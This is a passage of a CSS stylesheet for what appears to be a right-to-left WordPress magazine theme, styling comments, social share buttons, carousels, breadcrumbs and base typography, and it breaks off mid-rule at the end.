.comments-section .main-comments .each-comment {
	padding: 15px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media all and (max-width: 480px) {
	.comments-section .main-comments .each-comment {
		padding: 5px 0;
	}
}

.comments-section .main-comments .imgholder {
	border-radius: 50%;
}

@media all and (max-width: 991px) {
	.comments-section .main-comments .imgholder {
		max-width: 120px;
	}
}

@media all and (max-width: 480px) {
	.comments-section .main-comments .imgholder {
		max-width: 45px;
		margin-left: 0;
	}
}

.comments-section .main-comments .imgholder img {
	border-radius: 50%;
	background-color: #f8f8f8;
	width: 100%;
	max-width: 7rem;
}

.comments-section .main-comments .comment-meta {
	color: var(--grey-dark-one);
	font-size: 16px;
	line-height: 1.3;
	font-weight: 400;
	margin-bottom: 5px;
}

@media all and (max-width: 480px) {
	.comments-section .main-comments .comment-meta {
		font-size: 14px;
	}
}

.comments-section .main-comments .comment-meta .comment-meta-left {
	float: right;
	margin-bottom: 10px;
	margin-left: 10px;
	font-weight: 700;
}

.comments-section .main-comments .comment-meta .comment-meta-left a {
	color: var(--grey-dark-one);
}

.comments-section .main-comments .comment-meta .comment-meta-left a:hover {
	text-decoration: underline;
}

.comments-section .main-comments .comment-meta .comment-meta-left .comment-meta-datetitme {
	font-weight: 400;
	font-size: 12px;
}

.comments-section .main-comments .comment-meta .comments-reply-btn {
	margin-bottom: 10px;
}

@media all and (max-width: 991px) {
	.comments-section .main-comments .comment-meta .comments-reply-btn {
		float: none;
	}
}

.comments-section .main-comments .comment-meta .comments-reply-btn a {
	color: var(--primary-color);
	padding: 0;
	font-size: 14px;
	line-height: 1.2;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	border-radius: 4px;
	font-weight: 500;
}

.comments-section .main-comments .comment-meta .comments-reply-btn a:hover {
	color: var(--primary-color);
}

@media all and (max-width: 991px) {
	.comments-section .main-comments .comment-meta .comments-reply-btn a {
		display: inline-block;
		border-radius: 10px;
	}
}

.comments-section .main-comments .comments-body {
	margin-right: 20px;
	margin-top: 3px;
}

.comments-section .main-comments .comments-body .comment-text {
	font-size: 14px;
	line-height: 1.75;
}

.comments-section .main-comments .comments-body .comment-text p {
	font-size: 16px;
	margin-bottom: 10px;
}

@media all and (max-width: 767px) {
	.comments-section .main-comments .comments-body .comment-text p {
		font-size: 14px;
	}
}

.comments-section .main-comments .comments-body .comment-text .comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: 500;
	line-height: 1.3;
	color: var(--grey-dark-one);
}

.comments-section .comments-closed {
	font-size: 16px;
	font-style: italic;
	font-weight: 500;
	padding-top: 20px;
	line-height: 1.3;
	color: var(--grey-dark-one);
}

.comments-section .comment-pagination {
	margin-top: 30px;
}

.comments-section .comment-pagination ul li {
	margin-left: 5px;
	margin-top: 0;
}

.comments-section .comment-pagination ul li a {
	font-size: 12px;
	padding: 10px;
}

#respond .comment-reply-title {
	font-size: 2.4rem;
	line-height: 3rem;
	margin-bottom: 2rem;
}

#respond .comment-notes,
#respond .logged-in-as,
#respond .form-group {
	font-size: 1.6rem;
	line-height: 2.8rem;
}

#respond .logged-in-as a {
	color: #111;
}

#respond .logged-in-as a:hover {
	color: var(--primary-color);
}

#respond #cancel-comment-reply-link {
	font-size: 12px;
}

/*-------------------------------------
#. No Content
---------------------------------------*/
.no-results h2.page-title {
	color: #000;
}

.page-title-bar.bgimg {
	padding: 6rem 0;
	position: relative;
	color: #fff;
	background-size: cover;
	background-position: center;
}

.page-title-bar.bgimg .title-area {
	color: #fff;
	margin-bottom: 0;
}

.page-title-bar.bgimg:before {
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.3);
	content: "";
	position: absolute;
	top: 0;
}

.page-title-bar.bgcolor {
	padding: 6rem 0;
	position: relative;
}

.page-title-bar.bgcolor .title-area {
	color: var(--grey-dark-one);
	margin-bottom: 0;
}

.axil-nav-top .owl-carousel .owl-nav {
	position: absolute;
	top: -69px;
	left: 0;
	margin: 0;
}

.axil-nav-top .owl-carousel .owl-nav button {
	background: transparent;
	border: none;
	cursor: pointer;
}

.axil-nav-top .owl-carousel .owl-nav button:last-child {
	margin-left: 0;
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev,
.axil-nav-top .owl-carousel .owl-nav button.owl-next,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next {
	width: 3rem;
	height: 3rem;
	text-align: center;
	border-radius: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	background-color: var(--grey-light-one);
	color: #fff;
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev i,
.axil-nav-top .owl-carousel .owl-nav button.owl-next i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next i {
	font-size: 1.8rem;
	line-height: 2.2rem;
	color: #fff;
	font-weight: 300;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev:hover,
.axil-nav-top .owl-carousel .owl-nav button.owl-next:hover,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev:hover,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next:hover {
	background-color: var(--primary-color);
}

.axil-nav-top .owl-carousel .owl-nav button.owl-prev:hover i,
.axil-nav-top .owl-carousel .owl-nav button.owl-next:hover i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-prev:hover i,
.axil-nav-top .owl-carousel .owl-nav button.custom-owl-next:hover i {
	color: #fff;
}

.widgets-sidebar .sidebar-post-widget .nav-pills li {
	display: block;
	margin: 0;
	text-transform: none;
}

.widgets-sidebar .sidebar-post-widget .nav-pills li a:hover,
.widgets-sidebar .sidebar-post-widget .nav-pills li a.active {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.widgets-sidebar .cat-holeder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-shares li a:hover {
	opacity: 0.8;
}

.post-navigation-wrapper .post-navigation {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

.content-block .media-caption h3 a {
	color: #fff;
}

.post-details__social-share {
	position: absolute !important;
}

.shared-counts-wrap.style-axil_style .shared-counts-button {
	display: -ms-inline-flexbox;
	display: -webkit-inline-box;
	display: inline-flex;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	-ms-flex-pack: center;
	-webkit-box-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	border-radius: 0;
	font-size: 1.4rem;
	color: #fff;
	padding: 1rem 3rem 1rem;
	margin: 0 0 1rem 1rem;
	background-color: #f10;
}

.shared-counts-wrap.style-axil_style .shared-counts-button .shared-counts-count {
	margin-right: 1rem;
}

.shared-counts-wrap.style-axil_style .shared-counts-button svg {
	width: 2rem;
	height: 2rem;
	margin-left: 1rem;
	position: relative;
	fill: #fff;
}

.shared-counts-wrap.style-axil_style .shared-counts-button .shared-counts-label {
	display: none;
}

.shared-counts-wrap.style-axil_style .facebook.shared-counts-button,
.shared-counts-wrap.style-axil_style .facebook_likes.shared-counts-button,
.shared-counts-wrap.style-axil_style .facebook_shares.shared-counts-button {
	background-color: #3B5998;
}

.shared-counts-wrap.style-axil_style .twitter.shared-counts-button {
	background-color: #00B6F1;
}

.shared-counts-wrap.style-axil_style .print.shared-counts-button {
	background-color: #4D4D4D;
}

.shared-counts-wrap.style-axil_style .linkedin.shared-counts-button {
	background-color: #007BB6;
}

.shared-counts-wrap.style-axil_style .pinterest.shared-counts-button {
	background-color: #CB2027;
}

.shared-counts-wrap.style-axil_style .yummly.shared-counts-button {
	background-color: #E16120;
}

.shared-counts-wrap.style-axil_style .email.shared-counts-button {
	background-color: #424345;
}

.shared-counts-wrap.style-axil_style .included_total.shared-counts-button {
	background-color: #ff2c54;
}

.shared-counts-wrap.style-axil_style .facebook.shared-counts-button {
	background-color: #3B5998;
}

/* Sticky */
.social-share-sticky .shared-counts-wrap.style-icon {
	position: absolute;
	right: -6.4rem;
	top: 0.7rem;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	background: var(--grey-dark-one);
	border-radius: 100%;
	font-size: 1.4rem;
	line-height: 3.2rem;
	color: #fff !important;
	text-align: center;
	margin: 0 0 2rem;
	float: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button:hover {
	background: var(--primary-color);
	color: #fff;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button svg {
	fill: #fff !important;
	width: 1.8rem;
	height: 1.8rem;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-label {
	display: none;
}

@media (max-width: 1199px) {
	.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button {
		margin: 0 0 1rem 1rem;
	}
}

/* Banner Meta */
.shared-counts-wrap.papr-meta.style-icon {
	margin: 0;
	display: inline-block;
	width: auto;
}

.shared-counts-wrap.papr-meta.style-icon .shared-counts-button.included_total {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: inherit;
}

.banner-single-2 .shared-counts-wrap.papr-meta.style-icon .shared-counts-button.included_total {
	color: inherit;
}

.banner__default.bg-grey-light-three.banner-single-3 .shared-counts-button.included_total {
	color: inherit;
}

.papr-meta-total-share {
	display: -webkit-flex !important;
	display: -moz-flex !important;
	display: -ms-flex !important;
	display: -o-flex !important;
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-align-items: center !important;
	-webkit-box-align: center !important;
	-ms-flex-align: center !important;
	align-items: center !important;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.social-share-sticky .shared-counts-wrap.style-icon .shared-counts-button.included_total {
	display: none;
}

.weekly-newsletter .newsletter-icon {
	margin: 0 auto 3rem auto;
}

.axil-main-sidebar .weekly-newsletter h3 {
	font-size: 2.4rem;
	line-height: 3.6rem;
	margin: 0 0 1.5rem 0 !important;
}

.about-author img {
	max-width: 10.5rem;
	margin: 0 0 2rem 4rem;
	border-radius: 50%;
}

.loading {
	background: url(../img/loading.gif);
	background-color: rgba(255, 255, 255, 0.2);
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 999;
	right: 0;
	display: none;
}

.cat-nav-tab.list-inline {
	text-align: center;
}

.cat-nav-tab.list-inline li {
	margin: 10px;
}

.category-carousel .axil-nav-center .owl-nav {
	position: absolute;
	top: 50%;
	right: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.category-carousel .axil-nav-center .owl-nav i {
	width: 5rem;
	height: 5rem;
	background: #fff;
	display: block;
	line-height: 5rem;
	text-align: center;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	color: var(--grey-dark-two);
}

.category-carousel .axil-nav-center .owl-nav button {
	background-color: transparent;
	margin: 0;
	padding: 0;
}

.category-carousel .axil-nav-center .owl-nav button:hover {
	background-color: transparent;
}

.category-carousel .axil-nav-center .owl-nav button:hover i {
	background: var(--primary-color);
	color: #fff;
}

.owl-nav button:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-theme .owl-nav [class*="owl-"] {
	padding: 0;
}

.banner-slider-container-synced .owl-dots {
	display: none;
}

.banner-slider-container-synced .owl-nav {
	margin-top: 4rem;
}

.banner-slider-container-synced .owl-nav i {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 4.2rem;
	height: 4.2rem;
	border: 0.1rem solid var(--grey-light-one);
	font-size: 1.4rem;
	color: var(--grey-mid);
	border-radius: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.banner-slider-container-synced .owl-nav button {
	width: 2.7rem;
	height: 0.3rem;
	background: var(--grey-light-one);
	margin: 0 0.5rem;
	background-color: transparent !important;
}

.banner-slider-container-synced .owl-nav button:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-nav button.active {
	height: 0.5rem;
	background: var(--primary-color);
}

.banner-slider-container-synced .owl-nav button:hover i {
	color: var(--grey-dark-one);
}

.banner-slider-container-synced .owl-nav {
	position: absolute;
	right: 0;
	bottom: -7.2rem;
	z-index: 999;
}

.banner-slider-container-synced .owl-nav button {
	margin: 0 0 0 3rem !important;
}

.banner-slider-container .owl-theme .owl-dots .owl-dot span {
	background: transparent !important;
}

.banner-home-with-slider-overlay:after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 60%;
	background: var(--grey-light-three);
	content: "";
}

.banner-slider-container .owl-theme .owl-dots {
	margin-right: -0.5rem !important;
	margin-left: -0.5rem !important;
	margin-top: 15rem !important;
	text-align: right;
}

.banner-shares {
	bottom: -100px !important;
}

.footer-widget ul.menu ul {
	padding-right: 10px;
}

.footer-widget select,
.footer-widget input {
	color: var(--grey-dark-three);
	border-color: var(--grey-dark-three) !important;
}

.footer-widget .tagcloud>a {
	border-color: var(--grey-dark-three);
}

.axil-nav-control-auto .owl-nav {
	margin-top: 0;
}

.axil-nav-control-auto .owl-nav button {
	opacity: 0;
	border: 1px solid var(--primary-color);
	background: var(--primary-color) !important;
	font-size: 20px;
	margin: 0 4px;
	height: 35px;
	width: 34px;
	border-radius: 0 !important;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 50%;
	visibility: hidden;
}

.axil-nav-control-auto .owl-nav button i {
	color: #ffffff;
	display: block;
	line-height: 25px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

.axil-nav-control-auto .owl-nav button:hover {
	border: 1px solid var(--primary-color);
	background-color: transparent !important;
}

.axil-nav-control-auto .owl-nav button:hover i {
	color: var(--primary-color);
}

.axil-nav-control-auto .owl-nav .owl-prev {
	right: -50px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto .owl-nav .owl-prev {
		right: -20px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto .owl-nav .owl-prev {
		right: 0;
	}
}

.axil-nav-control-auto .owl-nav .owl-next {
	left: -50px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto .owl-nav .owl-next {
		left: -20px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto .owl-nav .owl-next {
		left: 0;
	}
}

.axil-nav-control-auto:hover button {
	opacity: 1;
	visibility: visible;
}

.axil-nav-control-auto:hover .owl-nav .owl-prev {
	right: -20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto:hover .owl-nav .owl-prev {
		right: -10px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto:hover .owl-nav .owl-prev {
		right: 0;
	}
}

.axil-nav-control-auto:hover .owl-nav .owl-next {
	left: -20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-nav-control-auto:hover .owl-nav .owl-next {
		left: -10px;
	}
}

@media only screen and (max-width: 767px) {
	.axil-nav-control-auto:hover .owl-nav .owl-next {
		left: 0;
	}
}

/*-------------------------------------
#. Owl Dots
---------------------------------------*/
.axil-owl-nav .owl-theme .owl-dots {
	margin-top: 20px !important;
}

@media all and (max-width: 480px) {
	.axil-owl-nav .owl-theme .owl-dots {
		margin-top: 10px !important;
	}
}

.axil-owl-nav .owl-theme .owl-dots .owl-dot span {
	margin: 3px;
}

.axil-owl-nav .owl-theme .owl-dots .owl-dot.active span,
.axil-owl-nav .owl-theme .owl-dots .owl-dot:hover span {
	background-color: var(--primary-color);
}

.wrp .banner-slider-container-synced__two .banner-shares {
	bottom: 14.2rem !important;
}

.wrp .axil-banner-cat-counter {
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-bottom: -16.2rem;
}

@media (max-width: 1199px) {
	.wrp .axil-banner-cat-counter {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-bottom: 0;
	}
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-xs-5ths {
	-ms-flex: 0 0 20%;
	-webkit-box-flex: 0;
	flex: 0 0 20%;
	max-width: 20%;
}

@media (min-width: 768px) {
	.col-sm-5ths {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}
}

@media (min-width: 992px) {
	.col-md-5ths {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}
}

@media (min-width: 1200px) {
	.col-lg-5ths {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}
}

.footer-widget ul {
	font-family: var(--secondary-font);
	font-size: 1.5rem;
	line-height: 3rem;
	color: var(--grey-dark-three);
	padding-right: 0;
}

.footer-widget ul li {
	list-style: none;
}

.post-cat {
	text-transform: uppercase;
}

p.post-expt {
	color: #fff;
}

.category-list-wrapper li .list-inner {
	background-repeat: no-repeat;
}

.breadcrumb-wrapper {
	font-family: var(--secondary-font);
}

.breadcrumb-wrapper nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.breadcrumb-wrapper nav span {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--primary-color);
}

.breadcrumb-wrapper nav span a span {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four) !important;
}

.breadcrumb-wrapper nav span a:hover span {
	color: var(--primary-color) !important;
}

.breadcrumb-wrapper nav span.dvdr {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four) !important;
	margin: 0 1rem;
}

.wrp .shared-counts-wrap {
	margin: 0;
}

.main-navigation a:hover,
.main-navigation a:active,
.main-navigation a:link,
.main-navigation a:visited {
	outline: 0;
	color: inherit;
}

.papr-meta-total-share .shared-counts-icon svg {
	display: none;
}

.category-carousel .axil-nav-center .owl-nav button {
	border: none;
}

.entry-tags {
	color: #8c8c8c;
	margin-top: 55px;
	background-color: #f9f9f9;
	padding: 30px;
	margin-bottom: 6rem;
	clear: both;
}

.entry-tags::after,
.entry-tags::before {
	content: " ";
	display: block;
	clear: both;
}

.entry-tags span {
	font-size: 18px;
	font-weight: 600;
	color: var(--grey-dark-one);
	line-height: 1.3;
	padding-left: 5px;
}

.entry-tags a {
	color: #8c8c8c;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	padding-right: 5px;
}

.entry-tags a:hover {
	color: var(--primary-color);
}

.papr-meta .shared-counts-icon-label {
	float: left;
	padding-right: 0.5rem;
}

.team-single-profile .member-title {
	margin-top: -6px;
}

.team-single-profile .designation {
	margin-bottom: 20px;
}

.team-social-share {
	padding-top: 20px;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.team-social-share .social-share-list-wrapper {
	margin: -1rem;
}

.team-social-share .social-share-list-wrapper li {
	width: 7.2rem;
	height: 7.2rem;
	padding: 1rem;
}

.team-social-share .axil-social-title {
	margin-bottom: 0;
	margin-left: 2rem;
}

.team-social-share .social-share li {
	margin-left: 1rem;
}

.team-social-share .social-share {
	margin: auto;
}

.team-social-share .social-share li {
	display: inline-block;
}

.comments-section .comment-list ul,
.comments-section .comment-list ol {
	margin-bottom: 3rem;
}

.comments-section .comment-list ul ul,
.comments-section .comment-list ol ul,
.comments-section .comment-list ul ol,
.comments-section .comment-list ol ol {
	margin-bottom: 0;
}

.comments-section .comment-list li {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 4rem 1.5rem 1.5rem;
}

.wp-block-button__link {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	border-radius: 5rem;
	overflow: hidden;
}

.wp-block-button__link::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-button__link.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.wp-block-button__link.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.wp-block-button__link.btn-primary:focus,
.wp-block-button__link.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.wp-block-button__link.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.wp-block-button__link.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.wp-block-button__link.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-button__link.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.wp-block-button__link.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.wp-block-button__link:hover {
	color: #fff;
}

.wp-block-button__link:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.wp-block-button__link.btn-nofill {
	color: var(--primary-color);
}

.wp-block-button__link:focus,
.wp-block-button__link:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.wp-block-button__link::before {
	border-radius: inherit;
}

.is-style-squared .wp-block-button__link {
	border-radius: 0;
}

.is-style-outline .wp-block-button__link::before {
	display: none;
}

.is-style-outline .wp-block-button__link:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff !important;
}

.wp-block-cover-text a {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
}

.wp-block-cover-text a:hover {
	background-size: 100% 2px;
}

.textwidget img {
	margin: 1rem 0;
}

caption {
	caption-side: top;
}

/*-- Base --*/
html {
	font-size: 10px;
	margin: 0;
	padding: 0;
	overflow-x: hidden;
}

body {
	position: relative;
	font-family: var(--primary-font);
	font-size: 1.6rem;
	line-height: 1.7;
	margin: 0;
	padding: 0;
	color: var(--grey-dark-two);
}

::-moz-selection {
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	text-shadow: none;
}

::selection {
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	text-shadow: none;
}

hr {
	display: block;
	height: 0;
	margin: 1rem 0 1.5rem;
	border-top: 2px solid var(--grey-light-three);
}

audio,
canvas,
iframe,
img,
svg,
video {
	vertical-align: middle;
}

video,
audio {
	max-width: 100%;
	width: 100%;
	margin-bottom: 2rem;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

textarea {
	resize: vertical;
}

p {
	margin-bottom: 3rem;
}

ul,
ol {
	font-family: var(--secondary-font);
	font-size: 1.8rem;
	line-height: 3rem;
	padding-right: 3rem;
	margin-bottom: 0;
}

@media (max-width: 991px) {

	ul,
	ol {
		font-size: 16px;
	}
}

ul {
	padding-right: 1.8rem;
}

a,
button {
	outline: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

a {
	color: inherit;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}

a:hover {
	color: var(--primary-color);
	text-decoration: none;
}

.container {
	position: relative;
}

@media (min-width: 1025px) {
	.container {
		max-width: 1260px;
	}
}

.container-fluid {
	position: relative;
}

figure {
	margin: 0;
	padding: 0;
}

@media (max-width: 991px) {
	figure img {
		width: 100%;
		height: auto;
	}
}

.img-container {
	display: block;
}

.list-inline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.rotate-txt a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	-o-transition: transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s;
	overflow: hidden;
	color: transparent;
}

.rotate-txt a::before,
.rotate-txt a::after {
	content: attr(data-txt);
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	color: var(--grey-dark-one);
	font-family: var(--primary-font);
	font-size: inherit;
	line-height: inherit;
	font-weight: var(--p-mid);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

@media (max-width: 991px) {

	.rotate-txt a::before,
	.rotate-txt a::after {
		display: none;
	}
}

.rotate-txt a::after {
	top: auto;
	bottom: -2.5rem;
}

@media screen and (min-width: 992px) {
	.rotate-txt li:hover>a::before {
		top: -3rem;
	}

	.rotate-txt li:hover>a::after {
		bottom: 0;
	}
}

.title-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.section-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.section-title .axil-title {
	margin-bottom: 0;
}

.section-title__bordered {
	border-bottom: 0.2rem solid var(--grey-light-one);
	padding-bottom: 1rem;
}

.title-white * {
	color: #fff !important;
}

@media (max-width: 1199px) {
	.fixed-top {
		position: static;
	}
}

.logged-in .fixed-top {
	top: 32px;
}

.logged-in .y-scroll-container {
	height: calc(100vh - 19.2rem);
}

@media (max-width: 1199px) {
	.logged-in .y-scroll-container {
		height: auto;
	}
}

.sticky .post-block,
.tag-sticky-2 .post-block {
	padding: 4rem;
	background: var(--grey-light-three);
}

.is-style-outline {
	color: var(--primary-color);
}

.wp-block-button__link {
	background: var(--primary-color);
}

.no-sidebar .alignfull {
	margin-right: calc(50% - 50vw);
	margin-left: calc(50% - 50vw);
	max-width: 100vw;
	width: 100vw;
}

.no-sidebar .alignwide {
	margin-right: -100px;
	margin-left: -100px;
	max-width: 102.4rem;
}

.no-sidebar .alignwide figure,
.no-sidebar .alignwide img,
.no-sidebar .alignwide video {
	width: 100%;
}

@media (max-width: 1199px) {
	.no-sidebar .alignwide {
		margin-right: auto;
		margin-left: auto;
		max-width: 100%;
	}
}

.site-logo {
	display: block;
	padding: 2.6rem 0 2.5rem;
}

@media (max-width: 991px) {
	.site-logo {
		padding: 0;
	}
}

blockquote {
	border: none !important;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 5rem 7.5rem;
	margin: 5rem 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: normal;
}

.wp-block-quote[style*="text-align:right"],
.wp-block-quote[style*="text-align: right"] {
	border: none;
	padding: 5rem 7.5rem;
}

.wp-block-quote[style*="text-align:right"] p::before,
.wp-block-quote[style*="text-align: right"] p::before {
	right: auto;
	left: -1rem;
}

ol.has-avatars,
ol.wp-block-latest-comments {
	padding-right: 0;
}

.wp-block-archives-dropdown {
	margin-bottom: 3rem;
}

.widget_search input,
.post-password-form input {
